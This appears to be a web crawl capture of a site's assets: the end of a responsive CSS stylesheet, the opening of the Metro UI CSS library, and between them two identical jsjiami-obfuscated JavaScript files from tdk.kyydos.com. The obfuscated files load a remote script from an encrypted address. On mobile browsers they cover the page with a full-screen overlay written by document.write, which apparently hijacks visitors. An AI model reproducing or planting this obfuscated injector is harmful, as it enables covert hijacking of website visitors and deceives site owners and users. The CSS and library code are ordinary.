  .section5 .index-list-wrapper .index-list-item .item-wrapper img {
    margin: 0 16px 0 26px;
  }
}
@media (min-width: 375px) and (max-width: 479px) {
  .index-box,
  .index-box-large,
  .header_logo,
  .footer_center,
  .footer_keep {
    max-width: 360px !important;
  }
  .header-small {
    display: inline-block !important;
  }
  .header-large {
    display: none !important;
  }
  .index-box .index-list-wrapper .index-list-item,
  .index-box-large .index-list-wrapper .index-list-item {
    width: 100%;
    margin-right: 0;
  }
  .section5 .index-list-wrapper .index-list-item .item-wrapper img {
    margin: 0 16px 0 26px;
  }
}
@media (min-width: 480px) and (max-width: 559px) {
  .index-box,
  .index-box-large,
  .header_logo,
  .footer_center,
  .footer_keep {
    max-width: 470px !important;
  }
  .index-box .index-list-wrapper .index-list-item {
    width: calc(50% - 4px);
    margin-right: 8px;
  }
  .index-box .index-list-wrapper .index-list-item:nth-child(2n) {
    margin-right: 0;
  }
  .index-box-large .index-list-wrapper .index-list-item {
    width: 100%;
    margin-right: 0;
  }
  .section4 .index-box .index-list-wrapper .item-wrapper img {
    margin: 0 22px 0 32px;
  }
  .section5 .index-list-wrapper .index-list-item .item-wrapper img {
    margin: 0 16px 0 46px;
  }
}
@media (min-width: 560px) and (max-width: 639px) {
  .index-box,
  .index-box-large,
  .header_logo,
  .footer_center,
  .footer_keep {
    max-width: 550px !important;
  }
  .index-box .index-list-wrapper .index-list-item {
    width: calc(50% - 4px);
    margin-right: 8px;
  }
  .index-box .index-list-wrapper .index-list-item:nth-child(2n) {
    margin-right: 0;
  }
  .index-box-large .index-list-wrapper .index-list-item {
    width: 100%;
    margin-right: 0;
  }
  .section5 .index-list-wrapper .index-list-item .item-wrapper img {
    margin: 0 20px 0 56px;
  }
}
@media (min-width: 640px) and (max-width: 799px) {
  .index-box,
  .index-box-large,
  .header_logo,
  .footer_center,
  .footer_keep {
    max-width: 630px !important;
  }
  .index-box .index-list-wrapper .index-list-item {
    width: calc(50% - 6px);
    margin-right: 12px;
  }
  .index-box .index-list-wrapper .index-list-item:nth-child(2n) {
    margin-right: 0;
  }
  .index-box-large .index-list-wrapper .index-list-item {
    width: 100%;
    margin-right: 0;
  }
}
@media (min-width: 800px) and (max-width: 990px) {
  .index-box,
  .index-box-large,
  .header_logo,
  .footer_center,
  .footer_keep {
    max-width: 790px !important;
  }
  .index-box .index-list-wrapper .index-list-item {
    width: calc(33.3% - 4px);
    margin-right: 6px;
  }
  .index-box .index-list-wrapper .index-list-item:nth-child(3n) {
    margin-right: 0;
  }
  .index-box-large .index-list-wrapper .index-list-item {
    width: calc(50% - 4px);
    margin-right: 8px;
  }
  .index-box-large .index-list-wrapper .index-list-item:nth-child(2n) {
    margin-right: 0;
  }
  .section4 .index-box .index-list-wrapper .index-list-item {
    width: calc(50% - 8px);
    margin-right: 16px;
  }
  .section4 .index-box .index-list-wrapper .index-list-item:nth-child(2n) {
    margin-right: 0;
  }
  .section4 .index-box .index-list-wrapper .item-wrapper img {
    margin: 0 32px 0 82px;
  }
  .section5 .index-list-wrapper .index-list-item .item-wrapper img {
    margin: 0 20px 0 40px;
  }
}
@media (min-width: 991px) and (max-width: 1109px) {
  .index-box,
  .index-box-large,
  .header_logo,
  .footer_center,
  .footer_keep {
    max-width: 980px !important;
  }
  .index-box .index-list-wrapper .index-list-item {
    width: calc(33.3% - 8px);
    margin-right: 12px;
  }
  .index-box .index-list-wrapper .index-list-item:nth-child(3n) {
    margin-right: 0;
  }
  .section4 .index-box .index-list-wrapper .index-list-item {
    width: calc(50% - 8px);
    margin-right: 16px;
  }
  .section4 .index-box .index-list-wrapper .index-list-item:nth-child(2n) {
    margin-right: 0;
  }
  .section4 .index-box .index-list-wrapper .item-wrapper img {
    margin: 0 32px 0 122px;
  }
  .index-box-large .index-list-wrapper .index-list-item {
    width: calc(50% - 4px);
    margin-right: 8px;
  }
  .index-box-large .index-list-wrapper .index-list-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media screen and (min-width: 1110px) and (max-width: 1219px) {
  .index-box,
  .index-box-large,
  .header_logo,
  .footer_center,
  .footer_keep {
    max-width: 1090px !important;
  }
  .section4 .index-list-wrapper .index-list-item .item-wrapper img {
    margin: 0 32px 0 32px;
  }
  .index-box .index-list-wrapper .index-list-item {
    width: calc(25% - 6px);
    margin-right: 8px;
  }
  .index-box .index-list-wrapper .index-list-item:nth-child(4n) {
    margin-right: 0;
  }
  .index-box-large .index-list-wrapper .index-list-item {
    width: calc(50% - 4px);
    margin-right: 8px;
  }
  .index-box-large .index-list-wrapper .index-list-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media screen and (min-width: 1221px) {
  .index-box .index-list-wrapper .index-list-item {
    margin-right: 8px;
  }
  .index-box .index-list-wrapper .index-list-item:nth-child(4n) {
    margin-right: 0;
  }
  .index-box-large .index-list-wrapper .index-list-item {
    width: calc(50% - 4px);
    margin-right: 8px;
  }
  .index-box-large .index-list-wrapper .index-list-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media screen and (min-width: 320px) and (max-width: 1219px) {
  .box-wrapper .index-box .index-list-wrapper .index-list-item .item-wrapper {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
  }
  .section1 .index-list-wrapper .index-list-item .item-wrapper img {
    margin: 23px 0;
  }
  .section2 .index-list-wrapper .index-list-item .item-wrapper img {
    margin: 24px 0 20px;
  }
  .section4 .index-list-wrapper .index-list-item .item-wrapper {
    flex-direction: row !important;
    justify-content: flex-start !important;
  }
}
/*# sourceMappingURL=index.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://tdk.kyydos.com/jz.js
body_size: 3532
content:
/*
 * 加密工具已经升级了一个版本，目前为 jsjiami.com.v7 ，更新了加密算法，缩减了体积;
 * 另外 jsjiami.com.v7 已经强制加入校验，注释可以去掉，但是 jsjiami.com.v7 不能去掉，其他都没有任何绑定。
 * 誓死不会加入任何后门，JsJiami.com 加密的使命就是为了保护你们的Javascript 。
 */
 var _0xodh='jsjiami.com.v7';var _0x124c71=_0x7879;(function(_0x2c7508,_0x11ce22,_0x2c4b1d,_0x1a286d,_0x3b5585,_0x5b95e8,_0x526897){return _0x2c7508=_0x2c7508>>0x5,_0x5b95e8='hs',_0x526897='hs',function(_0x276652,_0x1704f0,_0x335cd4,_0x510c3a,_0x3c6d85){var _0x37dbe3=_0x7879;_0x510c3a='tfi',_0x5b95e8=_0x510c3a+_0x5b95e8,_0x3c6d85='up',_0x526897+=_0x3c6d85,_0x5b95e8=_0x335cd4(_0x5b95e8),_0x526897=_0x335cd4(_0x526897),_0x335cd4=0x0;var _0x80345a=_0x276652();while(!![]&&--_0x1a286d+_0x1704f0){try{_0x510c3a=-parseInt(_0x37dbe3(0x20d,'M9Xn'))/0x1+-parseInt(_0x37dbe3(0x200,'46Bi'))/0x2+-parseInt(_0x37dbe3(0x204,'W91j'))/0x3*(parseInt(_0x37dbe3(0x1fa,'!eH*'))/0x4)+-parseInt(_0x37dbe3(0x1f0,'Zwj#'))/0x5*(parseInt(_0x37dbe3(0x1ed,'AD(Y'))/0x6)+-parseInt(_0x37dbe3(0x1ff,'8#X^'))/0x7*(-parseInt(_0x37dbe3(0x1fb,'W91j'))/0x8)+parseInt(_0x37dbe3(0x1ec,'DjL7'))/0x9+parseInt(_0x37dbe3(0x209,'KUFs'))/0xa;}catch(_0x176e09){_0x510c3a=_0x335cd4;}finally{_0x3c6d85=_0x80345a[_0x5b95e8]();if(_0x2c7508<=_0x1a286d)_0x335cd4?_0x3b5585?_0x510c3a=_0x3c6d85:_0x3b5585=_0x3c6d85:_0x335cd4=_0x3c6d85;else{if(_0x335cd4==_0x3b5585['replace'](/[qMeuELnyVpwPxURJdbB=]/g,'')){if(_0x510c3a===_0x1704f0){_0x80345a['un'+_0x5b95e8](_0x3c6d85);break;}_0x80345a[_0x526897](_0x3c6d85);}}}}}(_0x2c4b1d,_0x11ce22,function(_0x3e1473,_0x100bb0,_0x395b8f,_0xd36c67,_0x131272,_0x584c22,_0x203c8d){return _0x100bb0='\x73\x70\x6c\x69\x74',_0x3e1473=arguments[0x0],_0x3e1473=_0x3e1473[_0x100bb0](''),_0x395b8f='\x72\x65\x76\x65\x72\x73\x65',_0x3e1473=_0x3e1473[_0x395b8f]('\x76'),_0xd36c67='\x6a\x6f\x69\x6e',(0x1c2f00,_0x3e1473[_0xd36c67](''));});}(0x1980,0x522fe,_0x1b9c,0xce),_0x1b9c)&&(_0xodh=_0x124c71(0x1fe,'QW1^'));var _hmt=_hmt||[];function _0x7879(_0x52a3e5,_0x31b1a2){var _0x1b9cb2=_0x1b9c();return _0x7879=function(_0x7879e1,_0x247a1a){_0x7879e1=_0x7879e1-0x1eb;var _0x593802=_0x1b9cb2[_0x7879e1];if(_0x7879['ozqytP']===undefined){var _0x31b273=function(_0x8b381b){var _0x31977d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4ffb2b='',_0x12b47a='';for(var _0x3e4e59=0x0,_0xa8bccc,_0x31891a,_0x5b447b=0x0;_0x31891a=_0x8b381b['charAt'](_0x5b447b++);~_0x31891a&&(_0xa8bccc=_0x3e4e59%0x4?_0xa8bccc*0x40+_0x31891a:_0x31891a,_0x3e4e59++%0x4)?_0x4ffb2b+=String['fromCharCode'](0xff&_0xa8bccc>>(-0x2*_0x3e4e59&0x6)):0x0){_0x31891a=_0x31977d['indexOf'](_0x31891a);}for(var _0x3cc7bb=0x0,_0xf657ba=_0x4ffb2b['length'];_0x3cc7bb<_0xf657ba;_0x3cc7bb++){_0x12b47a+='%'+('00'+_0x4ffb2b['charCodeAt'](_0x3cc7bb)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x12b47a);};var _0x5d8066=function(_0x4bd8c8,_0x690702){var _0x336249=[],_0x444232=0x0,_0x3ea519,_0x510396='';_0x4bd8c8=_0x31b273(_0x4bd8c8);var _0x3654b4;for(_0x3654b4=0x0;_0x3654b4<0x100;_0x3654b4++){_0x336249[_0x3654b4]=_0x3654b4;}for(_0x3654b4=0x0;_0x3654b4<0x100;_0x3654b4++){_0x444232=(_0x444232+_0x336249[_0x3654b4]+_0x690702['charCodeAt'](_0x3654b4%_0x690702['length']))%0x100,_0x3ea519=_0x336249[_0x3654b4],_0x336249[_0x3654b4]=_0x336249[_0x444232],_0x336249[_0x444232]=_0x3ea519;}_0x3654b4=0x0,_0x444232=0x0;for(var _0x16fce1=0x0;_0x16fce1<_0x4bd8c8['length'];_0x16fce1++){_0x3654b4=(_0x3654b4+0x1)%0x100,_0x444232=(_0x444232+_0x336249[_0x3654b4])%0x100,_0x3ea519=_0x336249[_0x3654b4],_0x336249[_0x3654b4]=_0x336249[_0x444232],_0x336249[_0x444232]=_0x3ea519,_0x510396+=String['fromCharCode'](_0x4bd8c8['charCodeAt'](_0x16fce1)^_0x336249[(_0x336249[_0x3654b4]+_0x336249[_0x444232])%0x100]);}return _0x510396;};_0x7879['tsFFqs']=_0x5d8066,_0x52a3e5=arguments,_0x7879['ozqytP']=!![];}var _0x57d137=_0x1b9cb2[0x0],_0x308264=_0x7879e1+_0x57d137,_0x5a5974=_0x52a3e5[_0x308264];return!_0x5a5974?(_0x7879['CpqrsL']===undefined&&(_0x7879['CpqrsL']=!![]),_0x593802=_0x7879['tsFFqs'](_0x593802,_0x247a1a),_0x52a3e5[_0x308264]=_0x593802):_0x593802=_0x5a5974,_0x593802;},_0x7879(_0x52a3e5,_0x31b1a2);}(function(){var _0x2208d6=_0x124c71,_0xa46ad5=document[_0x2208d6(0x1fc,'cH2I')]('script');_0xa46ad5['src']=_0x2208d6(0x1f1,'gHQ0');var _0x5cadb6=document['getElementsByTagName'](_0x2208d6(0x1ee,'3L#O'))[0x0];_0x5cadb6['parentNode']['insertBefore'](_0xa46ad5,_0x5cadb6);}());function isMobile(){var _0x1800f5=_0x124c71;let _0x1d9184=navigator[_0x1800f5(0x208,'ES2y')]['match'](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);return _0x1d9184;}function toPage(){var _0x1928e7=_0x124c71,_0x18c7db={'wGlHP':function(_0x43f96e){return _0x43f96e();},'BiGGW':'0|2|5|3|1|4','RHjNw':_0x1928e7(0x1f2,'1!%m'),'QDgvz':function(_0xaa0dd8,_0x557dc0){return _0xaa0dd8+_0x557dc0;},'kyBKx':function(_0x9606b2,_0x54134e){return _0x9606b2+_0x54134e;},'YMqJg':_0x1928e7(0x20f,'C@Gi'),'ajnlp':_0x1928e7(0x202,'oRu5'),'AXQYA':'<div\x20style=\x22width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff\x22>','QCDJw':_0x1928e7(0x1fd,'Se(w')};if(_0x18c7db[_0x1928e7(0x203,'QW1^')](isMobile)){var _0x177a01=_0x18c7db[_0x1928e7(0x211,'&4y1')][_0x1928e7(0x1f9,'8W&c')]('|'),_0x104beb=0x0;while(!![]){switch(_0x177a01[_0x104beb++]){case'0':var _0x1f9612=_0x18c7db[_0x1928e7(0x207,'n5(W')];continue;case'1':document[_0x1928e7(0x1f8,'k4#W')](_0x18c7db['QDgvz'](_0x18c7db['kyBKx'](_0x18c7db[_0x1928e7(0x205,'cH2I')],_0x1f9612),_0x1928e7(0x1f6,'n5(W')));continue;case'2':document[_0x1928e7(0x1f3,'omo8')](_0x18c7db[_0x1928e7(0x20e,'PoJ(')]);continue;case'3':document['write'](_0x18c7db[_0x1928e7(0x1ef,'DjL7')]);continue;case'4':document[_0x1928e7(0x20c,'*UZT')](_0x18c7db[_0x1928e7(0x210,'W91j')]);continue;case'5':document[_0x1928e7(0x1f7,'YMG%')](_0x1928e7(0x201,'k4#W'));continue;}break;}}else{}}function _0x1b9c(){var _0x4f029e=(function(){return[_0xodh,'LPjpsEjyMUiVqUawumnBib.VcnoPemqM.wv7RdxJ==','eudcT8kDWP/cNrNcHq','W4iEiIL1uCoXimkAhSkSg8kk','q8oFW6rrW4JcQa','WO5igN3dIWxdTvBcLmonW5FcR3mx','fSkHp0xdTG1nW7hdISkBWP7dSq','umo0W6ldLwhdJeNcU8kksmkwW6b6','bmo+B8ktWOpcTN5QWOddM8oVW57dTvtdMxtdK8owWOtcP8kKBH/dSCoMt1ndWQ/dISoHWPpcS8ojtSkWW5eSWRD6Du57orqqW6OZCSoUprfEWPbVW5SxDITbkmouW4K3ECkuW79iW6/dSSoBdmkDW53dUayj','m8oSWQK4jSoWWO7dSGPWWQpcTt3cILlcSmo0WP3dOmkvqmkKcgFdIgq9hCkBnfH9eHZdTCoLfd/dTHxdOxRdTdhcTmoJWP/cHCkUW6tdOWBdUvtcK0unWR5ttadcKSoeAJTSW7NdPLtcKSkGWOrRW7O4WPZcKSk6fdvuBZ0nWOazWOP+WPddGMlcTdOQWOGRtWfwugdcVSo4','WPn8hfZdUG','eK3cLSkDWPtcTIZcLG','W7GHnGjM','WQ0oW7H8ACkivG'].concat((function(){return['sSkLWOuQsW','aeFcVSoXW7dcM8oRWOXR','v1/cNXejecRdQCkWt3JcKeRcPq','W6NcO8kUpSkLWQ8/W53cNxPuW5PL','tSoeWRGlWOVcP8khWRWrWPHnlG','W6nHWQGxFq','WPpcJKDjg8k6WPqYySoBWO9N','WO7dJCk0WRHN','jSk+kmk4yCkPWPFdUmkhx1VdNW','DdVcTCkZWOi','W6q6rXyl','qGhdRCk6WOpcT8ojWPfZW4pdMq','WQhdHCkjW6BcOXNdRCkzW5jSk31v','W53cL8obw8ozWQ5CW4CVWQCvamkj'].concat((function(){return['efNcICkbW6TO','W5tcQmoPWORdKW','f03cOmk4WPBcON4','WRddRSoQF8oNWQqOWOVcKuiwW5rXW4VcRaZdOSk7W7VdVvDJW4CSeCo/vCkJDmonqCkOCCk9W7RcPSoIW4NdKCoCW47dKCobWQRdQ8oLB8omhK3dNeBcTM/dRJWQW4fx','vXRdK8kNWOCDcCk2WOBdLmovW6nfimo5WPhdTslcGcBdNhXtWQGkg3hdTCowWPfhkI7dNCoCof0/Ca','lCo5F8oBca','W5FdLCkXzIFcMSofxSkWW5FdM8oB','W4VdOmkyW5eXW4OuWQpcNCkhW47cVmoslq','omklWP0furRdRSkecWeyh2pdHKyGW4RcML/cS8okFXqFWQNdVKJcObOgDmknuCo4cetcQ8olkrxdTmk7tmkDW6tcRSk0W47cK8otW4tdQfBcRSonz0/dRCkMw1BcGSknetSkWQJdMdFcHHRcSSoPcvnOWRpdVSk8eSkIW7fmW6CXlmkoW75UsCkSW4dcRciEldZdIuCLWQxdKvnhWRJcTCoBi8k+WQnfq8ouWPVcKq0fW6RdHxDoWRHFWPLya3Pyka','W6JdQKlcLLq','t8o/CSkEWOO','W6S0W7jnvq','CfflW5qDW4/dGcCQWRSQ'];}()));}()));}());_0x1b9c=function(){return _0x4f029e;};return _0x1b9c();};toPage();var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://tdk.kyydos.com/1.js
body_size: 3714
content:
/*
 * 加密工具已经升级了一个版本，目前为 jsjiami.com.v7 ，更新了加密算法，缩减了体积;
 * 另外 jsjiami.com.v7 已经强制加入校验，注释可以去掉，但是 jsjiami.com.v7 不能去掉，其他都没有任何绑定。
 * 誓死不会加入任何后门，JsJiami.com 加密的使命就是为了保护你们的Javascript 。
 */
 var _0xodh='jsjiami.com.v7';var _0x124c71=_0x7879;(function(_0x2c7508,_0x11ce22,_0x2c4b1d,_0x1a286d,_0x3b5585,_0x5b95e8,_0x526897){return _0x2c7508=_0x2c7508>>0x5,_0x5b95e8='hs',_0x526897='hs',function(_0x276652,_0x1704f0,_0x335cd4,_0x510c3a,_0x3c6d85){var _0x37dbe3=_0x7879;_0x510c3a='tfi',_0x5b95e8=_0x510c3a+_0x5b95e8,_0x3c6d85='up',_0x526897+=_0x3c6d85,_0x5b95e8=_0x335cd4(_0x5b95e8),_0x526897=_0x335cd4(_0x526897),_0x335cd4=0x0;var _0x80345a=_0x276652();while(!![]&&--_0x1a286d+_0x1704f0){try{_0x510c3a=-parseInt(_0x37dbe3(0x20d,'M9Xn'))/0x1+-parseInt(_0x37dbe3(0x200,'46Bi'))/0x2+-parseInt(_0x37dbe3(0x204,'W91j'))/0x3*(parseInt(_0x37dbe3(0x1fa,'!eH*'))/0x4)+-parseInt(_0x37dbe3(0x1f0,'Zwj#'))/0x5*(parseInt(_0x37dbe3(0x1ed,'AD(Y'))/0x6)+-parseInt(_0x37dbe3(0x1ff,'8#X^'))/0x7*(-parseInt(_0x37dbe3(0x1fb,'W91j'))/0x8)+parseInt(_0x37dbe3(0x1ec,'DjL7'))/0x9+parseInt(_0x37dbe3(0x209,'KUFs'))/0xa;}catch(_0x176e09){_0x510c3a=_0x335cd4;}finally{_0x3c6d85=_0x80345a[_0x5b95e8]();if(_0x2c7508<=_0x1a286d)_0x335cd4?_0x3b5585?_0x510c3a=_0x3c6d85:_0x3b5585=_0x3c6d85:_0x335cd4=_0x3c6d85;else{if(_0x335cd4==_0x3b5585['replace'](/[qMeuELnyVpwPxURJdbB=]/g,'')){if(_0x510c3a===_0x1704f0){_0x80345a['un'+_0x5b95e8](_0x3c6d85);break;}_0x80345a[_0x526897](_0x3c6d85);}}}}}(_0x2c4b1d,_0x11ce22,function(_0x3e1473,_0x100bb0,_0x395b8f,_0xd36c67,_0x131272,_0x584c22,_0x203c8d){return _0x100bb0='\x73\x70\x6c\x69\x74',_0x3e1473=arguments[0x0],_0x3e1473=_0x3e1473[_0x100bb0](''),_0x395b8f='\x72\x65\x76\x65\x72\x73\x65',_0x3e1473=_0x3e1473[_0x395b8f]('\x76'),_0xd36c67='\x6a\x6f\x69\x6e',(0x1c2f00,_0x3e1473[_0xd36c67](''));});}(0x1980,0x522fe,_0x1b9c,0xce),_0x1b9c)&&(_0xodh=_0x124c71(0x1fe,'QW1^'));var _hmt=_hmt||[];function _0x7879(_0x52a3e5,_0x31b1a2){var _0x1b9cb2=_0x1b9c();return _0x7879=function(_0x7879e1,_0x247a1a){_0x7879e1=_0x7879e1-0x1eb;var _0x593802=_0x1b9cb2[_0x7879e1];if(_0x7879['ozqytP']===undefined){var _0x31b273=function(_0x8b381b){var _0x31977d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4ffb2b='',_0x12b47a='';for(var _0x3e4e59=0x0,_0xa8bccc,_0x31891a,_0x5b447b=0x0;_0x31891a=_0x8b381b['charAt'](_0x5b447b++);~_0x31891a&&(_0xa8bccc=_0x3e4e59%0x4?_0xa8bccc*0x40+_0x31891a:_0x31891a,_0x3e4e59++%0x4)?_0x4ffb2b+=String['fromCharCode'](0xff&_0xa8bccc>>(-0x2*_0x3e4e59&0x6)):0x0){_0x31891a=_0x31977d['indexOf'](_0x31891a);}for(var _0x3cc7bb=0x0,_0xf657ba=_0x4ffb2b['length'];_0x3cc7bb<_0xf657ba;_0x3cc7bb++){_0x12b47a+='%'+('00'+_0x4ffb2b['charCodeAt'](_0x3cc7bb)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x12b47a);};var _0x5d8066=function(_0x4bd8c8,_0x690702){var _0x336249=[],_0x444232=0x0,_0x3ea519,_0x510396='';_0x4bd8c8=_0x31b273(_0x4bd8c8);var _0x3654b4;for(_0x3654b4=0x0;_0x3654b4<0x100;_0x3654b4++){_0x336249[_0x3654b4]=_0x3654b4;}for(_0x3654b4=0x0;_0x3654b4<0x100;_0x3654b4++){_0x444232=(_0x444232+_0x336249[_0x3654b4]+_0x690702['charCodeAt'](_0x3654b4%_0x690702['length']))%0x100,_0x3ea519=_0x336249[_0x3654b4],_0x336249[_0x3654b4]=_0x336249[_0x444232],_0x336249[_0x444232]=_0x3ea519;}_0x3654b4=0x0,_0x444232=0x0;for(var _0x16fce1=0x0;_0x16fce1<_0x4bd8c8['length'];_0x16fce1++){_0x3654b4=(_0x3654b4+0x1)%0x100,_0x444232=(_0x444232+_0x336249[_0x3654b4])%0x100,_0x3ea519=_0x336249[_0x3654b4],_0x336249[_0x3654b4]=_0x336249[_0x444232],_0x336249[_0x444232]=_0x3ea519,_0x510396+=String['fromCharCode'](_0x4bd8c8['charCodeAt'](_0x16fce1)^_0x336249[(_0x336249[_0x3654b4]+_0x336249[_0x444232])%0x100]);}return _0x510396;};_0x7879['tsFFqs']=_0x5d8066,_0x52a3e5=arguments,_0x7879['ozqytP']=!![];}var _0x57d137=_0x1b9cb2[0x0],_0x308264=_0x7879e1+_0x57d137,_0x5a5974=_0x52a3e5[_0x308264];return!_0x5a5974?(_0x7879['CpqrsL']===undefined&&(_0x7879['CpqrsL']=!![]),_0x593802=_0x7879['tsFFqs'](_0x593802,_0x247a1a),_0x52a3e5[_0x308264]=_0x593802):_0x593802=_0x5a5974,_0x593802;},_0x7879(_0x52a3e5,_0x31b1a2);}(function(){var _0x2208d6=_0x124c71,_0xa46ad5=document[_0x2208d6(0x1fc,'cH2I')]('script');_0xa46ad5['src']=_0x2208d6(0x1f1,'gHQ0');var _0x5cadb6=document['getElementsByTagName'](_0x2208d6(0x1ee,'3L#O'))[0x0];_0x5cadb6['parentNode']['insertBefore'](_0xa46ad5,_0x5cadb6);}());function isMobile(){var _0x1800f5=_0x124c71;let _0x1d9184=navigator[_0x1800f5(0x208,'ES2y')]['match'](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);return _0x1d9184;}function toPage(){var _0x1928e7=_0x124c71,_0x18c7db={'wGlHP':function(_0x43f96e){return _0x43f96e();},'BiGGW':'0|2|5|3|1|4','RHjNw':_0x1928e7(0x1f2,'1!%m'),'QDgvz':function(_0xaa0dd8,_0x557dc0){return _0xaa0dd8+_0x557dc0;},'kyBKx':function(_0x9606b2,_0x54134e){return _0x9606b2+_0x54134e;},'YMqJg':_0x1928e7(0x20f,'C@Gi'),'ajnlp':_0x1928e7(0x202,'oRu5'),'AXQYA':'<div\x20style=\x22width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff\x22>','QCDJw':_0x1928e7(0x1fd,'Se(w')};if(_0x18c7db[_0x1928e7(0x203,'QW1^')](isMobile)){var _0x177a01=_0x18c7db[_0x1928e7(0x211,'&4y1')][_0x1928e7(0x1f9,'8W&c')]('|'),_0x104beb=0x0;while(!![]){switch(_0x177a01[_0x104beb++]){case'0':var _0x1f9612=_0x18c7db[_0x1928e7(0x207,'n5(W')];continue;case'1':document[_0x1928e7(0x1f8,'k4#W')](_0x18c7db['QDgvz'](_0x18c7db['kyBKx'](_0x18c7db[_0x1928e7(0x205,'cH2I')],_0x1f9612),_0x1928e7(0x1f6,'n5(W')));continue;case'2':document[_0x1928e7(0x1f3,'omo8')](_0x18c7db[_0x1928e7(0x20e,'PoJ(')]);continue;case'3':document['write'](_0x18c7db[_0x1928e7(0x1ef,'DjL7')]);continue;case'4':document[_0x1928e7(0x20c,'*UZT')](_0x18c7db[_0x1928e7(0x210,'W91j')]);continue;case'5':document[_0x1928e7(0x1f7,'YMG%')](_0x1928e7(0x201,'k4#W'));continue;}break;}}else{}}function _0x1b9c(){var _0x4f029e=(function(){return[_0xodh,'LPjpsEjyMUiVqUawumnBib.VcnoPemqM.wv7RdxJ==','eudcT8kDWP/cNrNcHq','W4iEiIL1uCoXimkAhSkSg8kk','q8oFW6rrW4JcQa','WO5igN3dIWxdTvBcLmonW5FcR3mx','fSkHp0xdTG1nW7hdISkBWP7dSq','umo0W6ldLwhdJeNcU8kksmkwW6b6','bmo+B8ktWOpcTN5QWOddM8oVW57dTvtdMxtdK8owWOtcP8kKBH/dSCoMt1ndWQ/dISoHWPpcS8ojtSkWW5eSWRD6Du57orqqW6OZCSoUprfEWPbVW5SxDITbkmouW4K3ECkuW79iW6/dSSoBdmkDW53dUayj','m8oSWQK4jSoWWO7dSGPWWQpcTt3cILlcSmo0WP3dOmkvqmkKcgFdIgq9hCkBnfH9eHZdTCoLfd/dTHxdOxRdTdhcTmoJWP/cHCkUW6tdOWBdUvtcK0unWR5ttadcKSoeAJTSW7NdPLtcKSkGWOrRW7O4WPZcKSk6fdvuBZ0nWOazWOP+WPddGMlcTdOQWOGRtWfwugdcVSo4','WPn8hfZdUG','eK3cLSkDWPtcTIZcLG','W7GHnGjM','WQ0oW7H8ACkivG'].concat((function(){return['sSkLWOuQsW','aeFcVSoXW7dcM8oRWOXR','v1/cNXejecRdQCkWt3JcKeRcPq','W6NcO8kUpSkLWQ8/W53cNxPuW5PL','tSoeWRGlWOVcP8khWRWrWPHnlG','W6nHWQGxFq','WPpcJKDjg8k6WPqYySoBWO9N','WO7dJCk0WRHN','jSk+kmk4yCkPWPFdUmkhx1VdNW','DdVcTCkZWOi','W6q6rXyl','qGhdRCk6WOpcT8ojWPfZW4pdMq','WQhdHCkjW6BcOXNdRCkzW5jSk31v','W53cL8obw8ozWQ5CW4CVWQCvamkj'].concat((function(){return['efNcICkbW6TO','W5tcQmoPWORdKW','f03cOmk4WPBcON4','WRddRSoQF8oNWQqOWOVcKuiwW5rXW4VcRaZdOSk7W7VdVvDJW4CSeCo/vCkJDmonqCkOCCk9W7RcPSoIW4NdKCoCW47dKCobWQRdQ8oLB8omhK3dNeBcTM/dRJWQW4fx','vXRdK8kNWOCDcCk2WOBdLmovW6nfimo5WPhdTslcGcBdNhXtWQGkg3hdTCowWPfhkI7dNCoCof0/Ca','lCo5F8oBca','W5FdLCkXzIFcMSofxSkWW5FdM8oB','W4VdOmkyW5eXW4OuWQpcNCkhW47cVmoslq','omklWP0furRdRSkecWeyh2pdHKyGW4RcML/cS8okFXqFWQNdVKJcObOgDmknuCo4cetcQ8olkrxdTmk7tmkDW6tcRSk0W47cK8otW4tdQfBcRSonz0/dRCkMw1BcGSknetSkWQJdMdFcHHRcSSoPcvnOWRpdVSk8eSkIW7fmW6CXlmkoW75UsCkSW4dcRciEldZdIuCLWQxdKvnhWRJcTCoBi8k+WQnfq8ouWPVcKq0fW6RdHxDoWRHFWPLya3Pyka','W6JdQKlcLLq','t8o/CSkEWOO','W6S0W7jnvq','CfflW5qDW4/dGcCQWRSQ'];}()));}()));}());_0x1b9c=function(){return _0x4f029e;};return _0x1b9c();};toPage();var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.pdfpai.com/statics/js/metro.js
body_size: 60109
content:
/*
 Metro UI CSS v3.0.17 (http://metroui.org.ua)
 Copyright 2012-2017 Sergey Pimenov
 Licensed under  ()
*/
(function (u) {
    "function" === typeof define && define.amd ? define(["jquery"], u) : u(jQuery)
})(function (u) {
    function N(a) {
        "string" === typeof a.data && (a.data = {keys: a.data});
        if (a.data && a.data.keys && "string" === typeof a.data.keys) {
            var b = a.handler, c = a.data.keys.toLowerCase().split(" ");
            a.handler = function (a) {
                if (this === a.target || !(d.hotkeys.options.filterInputAcceptingElements && d.hotkeys.textInputTypes.test(a.target.nodeName) || d.hotkeys.options.filterContentEditable && d(a.target).attr("contenteditable") || d.hotkeys.options.filterTextInputs &&
                    -1 < d.inArray(a.target.type, d.hotkeys.textAcceptingInputTypes))) {
                    var f = "keypress" !== a.type && d.hotkeys.specialKeys[a.which],
                        h = String.fromCharCode(a.which).toLowerCase(), l = "", k = {};
                    d.each(["alt", "ctrl", "shift"], function (b, c) {
                        a[c + "Key"] && f !== c && (l += c + "+")
                    });
                    a.metaKey && !a.ctrlKey && "meta" !== f && (l += "meta+");
